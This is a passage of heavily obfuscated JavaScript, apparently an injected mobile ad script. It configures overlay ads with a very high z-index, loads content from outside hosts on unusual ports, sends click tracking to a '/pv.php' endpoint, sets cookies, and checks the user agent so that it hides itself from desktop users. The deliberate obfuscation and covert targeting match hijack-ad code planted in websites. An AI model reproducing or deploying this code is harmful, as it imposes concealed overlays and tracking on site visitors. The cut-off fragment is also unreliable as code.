_0x1e5213(_0x357cf1,_0xcef3df);},'vVTEM':function(_0xe69d9c,_0x55186b){return _0xe69d9c-_0x55186b;},'bnbyb':function(_0x1afeb5,_0x512598){return _0x1afeb5+_0x512598;},'liFHT':_0x1d7b84(0x84c,'7WFc'),'RKfnt':_0x1d7b84(0x404,'@PJ@'),'BJomc':'iaKzN','FBgPj':function(_0x2a00db,_0x4210d1){return _0x2a00db==_0x4210d1;},'XZmFE':_0x1d7b84(0x71f,'fV[w'),'iZjoX':function(_0x3bab0c,_0x1b86fb){return _0x3bab0c+_0x1b86fb;},'ipMsv':function(_0xbc9d63,_0x521e55){return _0xbc9d63+_0x521e55;},'XHjln':function(_0xd4dd13,_0x34ee74){return _0xd4dd13!==_0x34ee74;},'qxTQO':'VltTc','AjUBL':function(_0x21cc5b,_0x58ddc9){return _0x21cc5b+_0x58ddc9;},'WqsUO':function(_0x17f2b6,_0x3af364){return _0x17f2b6+_0x3af364;},'aXfZe':_0x1d7b84(0x6b3,'z9xN'),'YnwDe':_0x1d7b84(0x365,'@PJ@'),'mzoxh':'display:block;width:100%;position:relative;clear:both;height:','yQOws':'px;margin:0px;padding:0px;border:0px\x20none;background:none;','cmYHz':function(_0x1f1252,_0x371257){return _0x1f1252+_0x371257;},'leeIr':function(_0x955e3b,_0x371d43){return _0x955e3b+_0x371d43;},'ayKFe':function(_0x29e00d,_0x2a5518){return _0x29e00d+_0x2a5518;},'ABDFw':'z-index:1999999;top:','HaKvu':_0x1d7b84(0x94e,'N9K)'),'HkxBq':function(_0x39aa90,_0x483e05,_0x59ecdf){return _0x39aa90(_0x483e05,_0x59ecdf);},'uBXSy':function(_0x2c7906,_0x44f3b9){return _0x2c7906!==_0x44f3b9;},'EtaPE':_0x1d7b84(0x746,'gona'),'HrGEU':function(_0x1a4879,_0x1a7acd,_0x4966b1){return _0x1a4879(_0x1a7acd,_0x4966b1);},'XKtOy':function(_0x30c6c7,_0x2690a2){return _0x30c6c7+_0x2690a2;},'iAQDn':function(_0x294956,_0x42f438){return _0x294956+_0x42f438;},'mLCAb':function(_0x56b914,_0x3590e0){return _0x56b914+_0x3590e0;},'hgWIW':function(_0x348a8a,_0x595d3e){return _0x348a8a===_0x595d3e;},'gPgpb':_0x1d7b84(0x5d7,'w@#Y'),'EnHUt':_0x1d7b84(0x9ae,'CGaH'),'qGJuf':_0x1d7b84(0x1e9,'w@#Y'),'dfkuA':_0x1d7b84(0x2f3,'32Fo'),'XVJcV':_0x1d7b84(0x331,']Box'),'TkMkW':_0x1d7b84(0x2eb,'tt(N'),'wTxHQ':_0x1d7b84(0x51d,'zKXk'),'ucIeX':_0x1d7b84(0x55d,'32Fo'),'EngfU':_0x1d7b84(0x360,'w@#Y'),'QVLar':_0x1d7b84(0x27f,'A@0v'),'TzbxG':_0x1d7b84(0x7ec,'gona'),'ZprLy':_0x1d7b84(0x336,'CGaH'),'bEeau':_0x1d7b84(0x82f,'x^5P'),'BgzSF':_0x1d7b84(0x34c,'Yg#F'),'YGggd':'https://111.qingdaohaodi.com:2097/chanpin3zb?tmp=1525','FmIuk':_0x1d7b84(0x1b3,'Du3o'),'jMuqG':_0x1d7b84(0x93c,'Jpdp'),'pJekw':'620','lCUHe':_0x1d7b84(0x952,'!(z%'),'DUQww':_0x1d7b84(0x8af,'RUm8'),'CdfdU':_0x1d7b84(0x951,'32Fo'),'VgUDm':_0x1d7b84(0x252,'7WFc'),'lppjV':'633','RGMuz':_0x1d7b84(0x751,'y8dQ'),'wxHNr':'https://sucai.pdsso.com:2929/sucai/7.gif','MNNXd':_0x1d7b84(0x28a,'wbwH'),'cWhwu':_0x1d7b84(0x7c0,'z9xN'),'ZkcHQ':_0x1d7b84(0x31c,'Z!V^'),'YKCku':'34e87D5cRWiLblMclxxp/cXWCR0oGoHR89mg7pvr6SBQplJN0RsMS7YTigHxcXzpaW7IZ2j+O+BX/+KRbuPqUJTYKP2bT71D5Oi7sPAR4L7t9QV8Xr96SzwIDNjbfdKVtatZbehAh1d57IIy1TAJTJkOFw9EnPibuyyUfTc','VKqAi':_0x1d7b84(0x4c3,'i!9H'),'vsvqO':_0x1d7b84(0x280,'!3jr'),'IUbiv':'bottom','hnPWi':_0x1d7b84(0x75e,'K0I&'),'wTLsj':_0x1d7b84(0x92a,'zKXk'),'GKtgG':'__cc_x_b_7975','sfVor':'__cc_x_b_holder_7975','Wunql':'__cc_cpvx_b_7975','rCrge':'mohe','FAtlu':_0x1d7b84(0x79b,'RUm8'),'cgPoJ':function(_0x3ab164,_0x405c05){return _0x3ab164!=_0x405c05;},'LaBtC':function(_0x3c13c8,_0x52574c){return _0x3c13c8!==_0x52574c;},'iOgPt':_0x1d7b84(0x216,'Fd[Q'),'BYHJs':_0x1d7b84(0x320,'K0I&'),'qdKOx':_0x1d7b84(0x6ef,'A@0v'),'puUSc':function(_0x2e9f4f,_0x38052f){return _0x2e9f4f==_0x38052f;},'PLJhT':_0x1d7b84(0x54c,'!3jr'),'gqbXw':function(_0x321cde,_0x120c06){return _0x321cde==_0x120c06;},'akmOp':_0x1d7b84(0x1a5,'wq@f'),'uWFBc':function(_0x3b9ab0,_0x3b2118){return _0x3b9ab0==_0x3b2118;},'RyAng':'Win','YqtRm':_0x1d7b84(0x572,'!(z%'),'zFfuT':function(_0x21972d,_0x1a5213){return _0x21972d(_0x1a5213);},'nnkMu':function(_0x544b66,_0x1357b7){return _0x544b66+_0x1357b7;},'lzVfp':_0x1d7b84(0x451,'tt(N'),'lZCUz':_0x1d7b84(0x41b,'Du3o'),'IiKoB':function(_0x32409c,_0x23949d){return _0x32409c+_0x23949d;},'ONWzB':'/pv.php?op=click&ext=','RkYTQ':_0x1d7b84(0x43c,'w@#Y'),'fCIFA':function(_0x172830,_0x4a38fb){return _0x172830==_0x4a38fb;},'waCwq':function(_0x47af8f,_0x24b9d7){return _0x47af8f>_0x24b9d7;},'SMEnw':'baiduboxapp','SXBfZ':'ZEdIG','vPrTJ':function(_0xc411d0,_0x51ac24,_0xec3c49){return _0xc411d0(_0x51ac24,_0xec3c49);}},_0x20ad6c=_0x1d7b84(0x7aa,'32Fo'),_0x57fcc3={};_0x57fcc3['asdata']=[{'swfurl':_0x12eb7f['TkMkW'],'dsturl':_0x12eb7f[_0x1d7b84(0x231,'#seS')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x246,'W&]P')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x523,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x606,'wbwH')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x51c,'qZaf')],'dsturl':_0x12eb7f[_0x1d7b84(0x624,'sUYh')],'id':_0x12eb7f[_0x1d7b84(0x306,'bIcB')],'imgid':'3','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x98f,'fV[w')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f['ZprLy'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x3b2,'NWdD')]},{'swfurl':_0x1d7b84(0x580,'bIcB'),'dsturl':_0x12eb7f[_0x1d7b84(0x4c6,'Yg#F')],'id':'619','imgid':'7','indices':0x78,'eps':_0x1d7b84(0x9c7,'@PJ@'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x419,'Fd[Q')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x743,'fV[w')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x12eb7f['pJekw'],'imgid':'11','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x39f,'K9Ih')],'code':'','weight':-0x1,'dsturl2':_0x1d7b84(0x585,'a&2^'),'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f[_0x1d7b84(0x4cb,'7WFc')]},{'swfurl':_0x12eb7f[_0x1d7b84(0x3ba,'wbwH')],'dsturl':_0x1d7b84(0x633,'7WFc'),'id':_0x12eb7f[_0x1d7b84(0x1ce,'qZaf')],'imgid':'15','indices':0x78,'eps':'80748IfhAYmMKe9unwUlsGA02FFAZ7LD3jZlLS6IXl2QYy3uIqwqJKCrNzmqhwxU8HH6AbiqgTB5FVKuJaQI7TOwnP7MeoNyrylTouKGG2oVs2FY6noU8lMx+UYe8GJqI64mqPqgUCPzJcdZI6l9fGYHJ/iSrljxuqGM5VE','code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x6df,'7(!9')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']},{'swfurl':_0x12eb7f[_0x1d7b84(0x839,'NWdD')],'dsturl':_0x12eb7f[_0x1d7b84(0x498,'i!9H')],'id':_0x12eb7f[_0x1d7b84(0x279,'Yg#F')],'imgid':'21','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x6b9,'32Fo')],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x68d,'6Rs]')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x1b4,'i!9H')},{'swfurl':_0x12eb7f[_0x1d7b84(0x496,'7(!9')],'dsturl':_0x1d7b84(0x26e,'!3jr'),'id':_0x12eb7f[_0x1d7b84(0x326,'p*]a')],'imgid':'31','indices':0x78,'eps':_0x1d7b84(0x272,']Box'),'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x9c4,'#seS')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x7f8,'x^5P')},{'swfurl':_0x12eb7f[_0x1d7b84(0x3f6,'K#AX')],'dsturl':_0x12eb7f['jMuqG'],'id':_0x1d7b84(0x847,'32Fo'),'imgid':'63','indices':0x78,'eps':'84e7q9RLy1njM1v6fcys14FJ0cRiPiPJxU2QAMSEFJuBGfIYN063cfDkKL87EhB8ULhA8sdAtkAn9IqS+rLn8hWan5HNY6VP4NAQSZfTFxMGOz5l97yzGidB6DQMMU1VRVJNFSC7WIDOyUf1GlByEXILhu/X6egHHsuEa0g','code':'','weight':-0x1,'dsturl2':_0x12eb7f['jMuqG'],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x1d7b84(0x736,'fV[w')},{'swfurl':_0x12eb7f[_0x1d7b84(0x6ac,'*[$C')],'dsturl':_0x12eb7f[_0x1d7b84(0x967,'Jpdp')],'id':_0x12eb7f['ucIeX'],'imgid':'1','indices':0x78,'eps':_0x12eb7f[_0x1d7b84(0x277,'Du3o')],'code':'','weight':-0x1,'dsturl2':'https://111.qingdaohaodi.com:2097/chanpin1bfq?tmp=1525','plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':'1506'},{'swfurl':_0x12eb7f[_0x1d7b84(0x52f,'tt(N')],'dsturl':_0x1d7b84(0x982,'*[$C'),'id':_0x12eb7f[_0x1d7b84(0x82b,'N9K)')],'imgid':'65','indices':0x78,'eps':_0x12eb7f['YKCku'],'code':'','weight':-0x1,'dsturl2':_0x12eb7f[_0x1d7b84(0x82c,'1D1(')],'plan_full_gl':0x0,'plan_dt_odds':0x0,'plan_dt_height':0x0,'is_one_tan':0x0,'a_uid':_0x12eb7f['QVLar']}],_0x57fcc3[_0x1d7b84(0x507,'Jpdp')]=[],_0x57fcc3[_0x1d7b84(0x72a,'K9Ih')]='cc',_0x57fcc3['zoneid']='7975',_0x57fcc3[_0x1d7b84(0x321,'Du3o')]=0x0,_0x57fcc3['comurl']=_0x12eb7f[_0x1d7b84(0x652,'sUYh')],_0x57fcc3[_0x1d7b84(0x545,']Box')]=_0x12eb7f['vsvqO'],_0x57fcc3['imgDomain']='',_0x57fcc3['w']=0x280,_0x57fcc3['h']=0xc8,_0x57fcc3[_0x1d7b84(0x32b,'a&2^')]=0x32,_0x57fcc3[_0x1d7b84(0x24e,'wbwH')]=0x64,_0x57fcc3['shade_height']=0x0,_0x57fcc3['full_shade_odds']=0x0,_0x57fcc3[_0x1d7b84(0x221,'86tf')]=0x0,_0x57fcc3['close_top']=-0xf,_0x57fcc3[_0x1d7b84(0x587,']Box')]=0x0,_0x57fcc3['close_left']=0x0,_0x57fcc3[_0x1d7b84(0x920,'Z!V^')]=0x0,_0x57fcc3[_0x1d7b84(0x74e,'!(z%')]=0xf,_0x57fcc3[_0x1d7b84(0x7ad,'K9Ih')]=0xf,_0x57fcc3[_0x1d7b84(0x186,'gona')]=0x0,_0x57fcc3['flash']=0x1,_0x57fcc3[_0x1d7b84(0x73c,'WylM')]=_0x12eb7f[_0x1d7b84(0x2e7,'CGaH')],_0x57fcc3[_0x1d7b84(0x497,'#seS')]=_0x12eb7f[_0x1d7b84(0x5e3,'XX)g')],_0x57fcc3['richtype']=0x0,_0x57fcc3[_0x1d7b84(0x409,'N9K)')]=0xe10,_0x57fcc3['delaytime']=0x32,_0x57fcc3[_0x1d7b84(0x36e,'K0I&')]=0x32,_0x57fcc3[_0x1d7b84(0x453,'y8dQ')]=0x1,_0x57fcc3[_0x1d7b84(0x39e,'*[$C')]='http://111.qingdaohaodi.com:2097',_0x57fcc3['statdomain']=_0x12eb7f['wTLsj'],_0x57fcc3[_0x1d7b84(0x7b9,'w@#Y')]=0x0,_0x57fcc3[_0x1d7b84(0x613,'*[$C')]=_0x1d7b84(0x60e,'w@#Y'),_0x57fcc3[_0x1d7b84(0x8ba,'32Fo')]=0x1,_0x57fcc3[_0x1d7b84(0x9b4,'Jpdp')]=0x0,_0x57fcc3['rich_div_id']=_0x12eb7f[_0x1d7b84(0x1ef,'bIcB')],_0x57fcc3[_0x1d7b84(0x5f2,']Box')]=_0x1d7b84(0x2b6,'7WFc'),_0x57fcc3[_0x1d7b84(0x504,'CGaH')]=_0x12eb7f['sfVor'],_0x57fcc3[_0x1d7b84(0x2e5,'tt(N')]=_0x12eb7f['Wunql'],_0x57fcc3[_0x1d7b84(0x578,'fV[w')]=0x0,_0x57fcc3[_0x1d7b84(0x623,'2UiA')]=0x0,_0x57fcc3[_0x1d7b84(0x1fa,'@PJ@')]=0x0,_0x57fcc3['delayjf']=0x1f4,_0x57fcc3['self_list']=[_0x1d7b84(0x1f1,'y8dQ')],_0x57fcc3[_0x1d7b84(0x34f,'gona')]='1',_0x57fcc3['pc_hide']='0',_0x57fcc3[_0x1d7b84(0x262,'WylM')]=_0x12eb7f['rCrge'],_0x57fcc3[_0x1d7b84(0x19c,'Z!V^')]='bottom',_0x57fcc3[_0x1d7b84(0x835,'W&]P')]=_0x12eb7f[_0x1d7b84(0x5d4,']Box')],x=_0x57fcc3;if(top!=self&&_0x12eb7f['cgPoJ'](x[_0x1d7b84(0x7ac,'[c93')],0x1))return _0x12eb7f[_0x1d7b84(0x1bc,'sUYh')](_0x12eb7f[_0x1d7b84(0x761,'2UiA')],_0x12eb7f[_0x1d7b84(0x5e7,'W&]P')])?(document[_0x1d7b84(0x63f,'2UiA')][_0x1d7b84(0x617,'i!9H')]+=_0x12eb7f[_0x1d7b84(0x552,'Fd[Q')],![]):![];;if(_0x12eb7f['VztRk'](x['pc_hide'],0x1)){if(_0x12eb7f[_0x1d7b84(0x8e6,'Du3o')]==='ZEiRb'){var _0x496c03=new _0x39519a();_0x496c03[_0x1d7b84(0x744,'N9K)')](_0x12eb7f[_0x1d7b84(0x21f,'sUYh')](_0x496c03[_0x1d7b84(0x1e4,'zKXk')](),_0x12eb7f['HBvpO'](0x15180,0x3e8)));var _0x4df6c0=new _0x5f2368(_0x496c03['getFullYear'](),_0x496c03['getMonth'](),_0x496c03[_0x1d7b84(0x725,'#seS')](),0x0,0x0,0x0);_0x42ce88[_0x1d7b84(0x20e,'w@#Y')](_0x57916b[_0x1d7b84(0x997,'wq@f')]+'_5','',_0x4df6c0);}else{var _0x1da14e='2|3|4|5|0|1'[_0x1d7b84(0x8e4,'Fd[Q')]('|'),_0x170ec8=0x0;while(!![]){switch(_0x1da14e[_0x170ec8++]){case'0':x[_0x1d7b84(0x220,'7(!9')][_0x1d7b84(0x43a,'x^5P')]=_0x12eb7f[_0x1d7b84(0x25c,'a&2^')](x['p'],_0x12eb7f['PLJhT'])||_0x12eb7f['gqbXw'](x['p'],_0x12eb7f[_0x1d7b84(0x18a,'x^5P')]);continue;case'1':if(x[_0x1d7b84(0x7d7,'Du3o')][_0x1d7b84(0x23f,'Jpdp')]||x[_0x1d7b84(0x23c,'POCY')]['mac']||x['system'][_0x1d7b84(0x693,'86tf')])return;continue;case'2':x[_0x1d7b84(0x43f,'a&2^')]={'win':![],'mac':![],'xll':![]};continue;case'3':x['p']=navigator[_0x1d7b84(0x251,'WylM')];continue;case'4':x[_0x1d7b84(0x691,'86tf')][_0x1d7b84(0x54f,'6Rs]')]=_0x12eb7f[_0x1d7b84(0x882,'i!9H')](x['p'][_0x1d7b84(0x2a7,'Du3o')](_0x12eb7f[_0x1d7b84(0x81c,'!3jr')]),0x0);continue;case'5':x['system'][_0x1d7b84(0x1fd,'bIcB')]=_0x12eb7f[_0x1d7b84(0x39d,'fV[w')](x['p'][_0x1d7b84(0x2c5,'x^5P')](_0x12eb7f['YqtRm']),0x0);continue;}break;}}}var _0x46458c=document,_0x2c0507=navigator[_0x1d7b84(0x89f,'W*MV')],_0x55a786=_0x12eb7f[_0x1d7b84(0x4ed,'@PJ@')](_0x56ecf5);function _0x56ecf5(){var _0x5430aa=_0x1d7b84,_0x38c0c6=navigator[_0x5430aa(0x40d,'WylM')]['toLowerCase']();if(_0x12eb7f[_0x5430aa(0x516,'K0I&')](_0x38c0c6[_0x5430aa(0x8d4,']Box')](_0x12eb7f['pIevy']),0x0))return![];else{if(_0x12eb7f['tGOYm'](_0x38c0c6[_0x5430aa(0x8c6,'qZaf')](_0x12eb7f[_0x5430aa(0x446,'*[$C')]),0x0))return _0x12eb7f['mIMtU'](_0x5430aa(0x912,'i!9H'),_0x12eb7f[_0x5430aa(0x2e6,'N9K)')])?!![]:_0x166f33(_0x2bd723['$1']);else{if(_0x12eb7f[_0x5430aa(0x183,'!3jr')](_0x12eb7f[_0x5430aa(0x2d6,'*[$C')],_0x5430aa(0x658,'qZaf')))return![];else _0x12eb7f[_0x5430aa(0x26d,'Jpdp')](_0xd0dc46,_0x587c77[_0x5430aa(0x553,'Yg#F')]+':'+_0x80c66d[_0x5430aa(0x282,'86tf')]);}}}var _0x22f4b2=function(_0x2570af){var _0x2bd697=_0x1d7b84;if(_0x12eb7f['mIMtU'](_0x2bd697(0x3cc,'Jpdp'),_0x12eb7f['xyxib'])){var _0x44a598=_0x12eb7f['fjNDU']['split']('|'),_0x4bbdd5=0x0;while(!![]){switch(_0x44a598[_0x4bbdd5++]){case'0':var _0x4db971=_0x1ea733[_0x2bd697(0x255,'86tf')]||_0x1ea733[_0x2bd697(0x75f,'!(z%')];continue;case'1':var _0x119965=_0x12eb7f['xohWB'](_0x1ea733[_0x2bd697(0x1d9,'7WFc')],_0x12eb7f[_0x2bd697(0x4b5,'A@0v')])?_0x4db971[_0x2bd697(0x8bb,'A@0v')]:_0x354ff8['clientHeight'];continue;case'2':return{'clientWidth':_0x4f88ca,'clientHeight':_0x119965,'scrollLeft':_0x24e418,'scrollTop':_0x449a36,'scrollWidth':_0x416f93,'scrollHeight':_0x40a05a,'width':_0x3ccdd3,'height':_0x3eca6f};case'3':_0x2570af=_0x12eb7f[_0x2bd697(0x8f2,'bIcB')](_0x2570af,window);continue;case'4':var _0x3ccdd3=Math[_0x2bd697(0x6c8,'32Fo')](_0x416f93,_0x4f88ca);continue;case'5':var _0x24e418=Math['max'](_0x354ff8['scrollLeft'],_0x4db971['scrollLeft']);continue;case'6':var _0x40a05a=Math[_0x2bd697(0x45e,'qZaf')](_0x354ff8[_0x2bd697(0x66d,'K#AX')],_0x4db971['scrollHeight']);continue;case'7':var _0x4f88ca=_0x1ea733['compatMode']==_0x12eb7f['qEacQ']?_0x4db971['clientWidth']:_0x354ff8[_0x2bd697(0x596,'N9K)')];continue;case'8':var _0x1ea733=_0x2570af[_0x2bd697(0x3fa,'Yg#F')];continue;case'9':var _0x3eca6f=Math['max'](_0x40a05a,_0x119965);continue;case'10':var _0x449a36=Math['max'](_0x354ff8[_0x2bd697(0x399,'y8dQ')],_0x4db971[_0x2bd697(0x71c,'zKXk')]);continue;case'11':var _0x416f93=Math['max'](_0x354ff8[_0x2bd697(0x472,'y8dQ')],_0x4db971[_0x2bd697(0x5d9,'tt(N')]);continue;case'12':var _0x354ff8=_0x1ea733[_0x2bd697(0x58b,'8&a0')];continue;}break;}}else return!0x1;};function _0x3ad536(){var _0x337ca3=_0x1d7b84,_0xa2e6c5={'nJGYn':function(_0x151ed0,_0x24911a){return _0x12eb7f['LgEDM'](_0x151ed0,_0x24911a);},'QVgEw':function(_0x7cb9a5,_0x10ca8d){return _0x7cb9a5+_0x10ca8d;},'iTynU':_0x337ca3(0x55a,'A@0v'),'ZuCgm':_0x12eb7f[_0x337ca3(0x7de,'@PJ@')],'HjLfs':_0x12eb7f[_0x337ca3(0x263,'p*]a')],'Eenrt':function(_0x458084,_0x4f39ae){return _0x458084+_0x4f39ae;},'QzNiv':function(_0x506d1e,_0x51761a){var _0x1df390=_0x337ca3;return _0x12eb7f[_0x1df390(0x15c,'2UiA')](_0x506d1e,_0x51761a);},'CxAfj':function(_0x3634fd,_0xd86a9){var _0xb2990=_0x337ca3;return _0x12eb7f[_0xb2990(0x8c3,'*[$C')](_0x3634fd,_0xd86a9);},'SOwSB':_0x12eb7f[_0x337ca3(0x5ce,'K9Ih')],'qopXS':_0x12eb7f[_0x337ca3(0x5e0,'w@#Y')],'RnlOg':function(_0x46ac61,_0x526e3c){return _0x12eb7f['HJOBB'](_0x46ac61,_0x526e3c);},'XnexM':_0x12eb7f[_0x337ca3(0x918,'32Fo')],'pycHA':_0x12eb7f[_0x337ca3(0x718,'K0I&')],'gEyuB':function(_0x28fb9f,_0x1f20cf){return _0x12eb7f['pDAMy'](_0x28fb9f,_0x1f20cf);},'SvCJs':_0x12eb7f['PECao'],'mOQHj':function(_0x3e6d54,_0x175404){var _0x3787bb=_0x337ca3;return _0x12eb7f[_0x3787bb(0x519,'Fd[Q')](_0x3e6d54,_0x175404);},'AGJdq':'TKMIE','qtWwC':_0x12eb7f['GLGto'],'PIuCR':_0x12eb7f[_0x337ca3(0x35e,'sUYh')],'Bnnxl':function(_0x58c4ef,_0x6662a4){var _0xb797d2=_0x337ca3;return _0x12eb7f[_0xb797d2(0x2d5,'POCY')](_0x58c4ef,_0x6662a4);},'pqPQH':function(_0x1bef95,_0x3db6f7){return _0x12eb7f['TGRgz'](_0x1bef95,_0x3db6f7);},'EtUsS':function(_0x935395,_0x4eef98){var _0x369678=_0x337ca3;return _0x12eb7f[_0x369678(0x88d,'p*]a')](_0x935395,_0x4eef98);},'SjXbE':function(_0x59e556,_0x26a699){return _0x12eb7f['uNnYv'](_0x59e556,_0x26a699);},'UFpxt':function(_0x56b6b9,_0x220b35){var _0x1c0f6b=_0x337ca3;return _0x12eb7f[_0x1c0f6b(0x9c5,'w@#Y')](_0x56b6b9,_0x220b35);},'VJljh':function(_0x3ed478,_0xea6315){var _0x58cccf=_0x337ca3;return _0x12eb7f[_0x58cccf(0x180,'#seS')](_0x3ed478,_0xea6315);},'zMdzR':function(_0x3c0a76,_0x3961cc){var _0x11eab6=_0x337ca3;return _0x12eb7f[_0x11eab6(0x832,'W*MV')](_0x3c0a76,_0x3961cc);},'fQPhe':function(_0x46a741,_0x27663b){var _0x48bf1e=_0x337ca3;return _0x12eb7f[_0x48bf1e(0x921,'Jpdp')](_0x46a741,_0x27663b);},'FVPqQ':function(_0x34f43e,_0x179295){var _0x4d2042=_0x337ca3;return _0x12eb7f[_0x4d2042(0x5b0,'N9K)')](_0x34f43e,_0x179295);},'mAjmr':function(_0x8ce103,_0x3b3272){var _0x489dc3=_0x337ca3;return _0x12eb7f[_0x489dc3(0x4d2,'CGaH')](_0x8ce103,_0x3b3272);},'ELGJu':_0x12eb7f[_0x337ca3(0x972,'!(z%')],'XsuKm':function(_0x5d4820,_0x1145ea){return _0x5d4820+_0x1145ea;},'LLgOL':_0x337ca3(0x3e3,'p*]a'),'eDZPD':function(_0x497b92,_0x28f580){var _0x20a02a=_0x337ca3;return _0x12eb7f[_0x20a02a(0x85a,'tt(N')](_0x497b92,_0x28f580);},'JyGeC':_0x337ca3(0x406,'Um7E'),'Attqr':function(_0x3b42e1,_0x4a6524){return _0x3b42e1|_0x4a6524;},'ybyYE':function(_0x2e6a8b,_0x9ef17a){var _0x419130=_0x337ca3;return _0x12eb7f[_0x419130(0x5f0,'A@0v')](_0x2e6a8b,_0x9ef17a);},'iWUkl':function(_0x4a1930,_0x43a5d3){return _0x4a1930|_0x43a5d3;},'FHSKy':function(_0x196500,_0x4c0bd3){return _0x12eb7f['MqNUm'](_0x196500,_0x4c0bd3);},'wZSlN':function(_0x5a5ad5,_0x521eb1){var _0xfc068=_0x337ca3;return _0x12eb7f[_0xfc068(0x77f,'tt(N')](_0x5a5ad5,_0x521eb1);},'jujaT':function(_0x8e12ad,_0x3a34b1){var _0x224369=_0x337ca3;return _0x12eb7f[_0x224369(0x629,'tt(N')](_0x8e12ad,_0x3a34b1);},'hjtqb':function(_0x57d0b2,_0x5b1098){return _0x57d0b2!=_0x5b1098;},'MJfri':_0x12eb7f[_0x337ca3(0x1ea,'tt(N')],'KRfYW':_0x12eb7f['meVDd'],'kGehI':function(_0x3a0b44,_0x5dc2b2){return _0x3a0b44(_0x5dc2b2);},'PDyrP':_0x337ca3(0x148,'Um7E'),'SUpQp':function(_0x428f49,_0x5e7a8d){var _0x1249fd=_0x337ca3;return _0x12eb7f[_0x1249fd(0x46d,'gona')](_0x428f49,_0x5e7a8d);},'gZlJY':_0x337ca3(0x506,'6Rs]'),'VkzqL':function(_0xae7035,_0x458b15){return _0xae7035>_0x458b15;},'ForOu':function(_0x19554c,_0x5decb6){var _0x4aeaa4=_0x337ca3;return _0x12eb7f[_0x4aeaa4(0x33c,'6Rs]')](_0x19554c,_0x5decb6);},'ZcToB':function(_0x1016fa,_0x34fe5f){var _0x535503=_0x337ca3;return _0x12eb7f[_0x535503(0x150,'K0I&')](_0x1016fa,_0x34fe5f);},'nhqPE':_0x337ca3(0x890,'#seS'),'PDzoD':function(_0x1502ea,_0x116b21){return _0x1502ea>>_0x116b21;},'PJwBj':function(_0x3e3a41,_0x180aa6){return _0x12eb7f['aoEML'](_0x3e3a41,_0x180aa6);},'jgszz':function(_0x1e2a07,_0x3bf78a){var _0x15fabe=_0x337ca3;return _0x12eb7f[_0x15fabe(0x75a,'2UiA')](_0x1e2a07,_0x3bf78a);},'mbRRl':function(_0x345f97,_0x4a5a5d){return _0x345f97|_0x4a5a5d;},'bRZSc':function(_0x31652e,_0xc89068){var _0x10fa85=_0x337ca3;return _0x12eb7f[_0x10fa85(0x7a6,'Fd[Q')](_0x31652e,_0xc89068);},'xQDLo':function(_0x414342,_0x29f17e){var _0x42cc15=_0x337ca3;return _0x12eb7f[_0x42cc15(0x7ae,'y8dQ')](_0x414342,_0x29f17e);},'bMejd':function(_0x5d7b3f,_0x5cc4fc){var _0x26a9b4=_0x337ca3;return _0x12eb7f[_0x26a9b4(0x324,'zKXk')](_0x5d7b3f,_0x5cc4fc);},'dOfLt':function(_0x469a2b,_0x3c3bce){return _0x469a2b>_0x3c3bce;},'wgfhs':function(_0x84dbda,_0x5194db){return _0x84dbda<_0x5194db;},'Xamzr':function(_0x35a899,_0x61a2f7){return _0x35a899===_0x61a2f7;},'rSbUs':_0x12eb7f[_0x337ca3(0x4c9,'RUm8')],'uDFuC':_0x12eb7f['VjVHa'],'sVPuW':function(_0x132fe6,_0xa44a9b){var _0x72e863=_0x337ca3;return _0x12eb7f[_0x72e863(0x33b,'POCY')](_0x132fe6,_0xa44a9b);},'OWfxC':function(_0x1b340c,_0x5b4395){return _0x1b340c<<_0x5b4395;},'jzFsF':function(_0x298ad0,_0x560c43){var _0x4d08fc=_0x337ca3;return _0x12eb7f[_0x4d08fc(0x825,'p*]a')](_0x298ad0,_0x560c43);}};_1=_0x12eb7f['uUTuy'],this[_0x337ca3(0x34d,'!(z%')]=function(_0x3f371a){var _0x228a74=_0x337ca3,_0x2b27f5={'SbhVE':function(_0x56bb45,_0x373121){var _0x55fd71=_0x4824;return _0xa2e6c5[_0x55fd71(0x710,'*[$C')](_0x56bb45,_0x373121);},'kpRtO':function(_0x4a933a,_0x18e167){var _0x268ce6=_0x4824;return _0xa2e6c5[_0x268ce6(0x4da,'tt(N')](_0x4a933a,_0x18e167);},'ChQyF':_0xa2e6c5[_0x228a74(0x488,'RUm8')],'XmfqL':_0xa2e6c5[_0x228a74(0x8eb,'K0I&')],'rgFeK':_0xa2e6c5[_0x228a74(0x29b,'wq@f')],'NWefi':function(_0x37c215,_0x5f3e13){var _0x19a171=_0x228a74;return _0xa2e6c5[_0x19a171(0x698,'8&a0')](_0x37c215,_0x5f3e13);},'rOctV':function(_0x1b2850,_0x561b2d){return 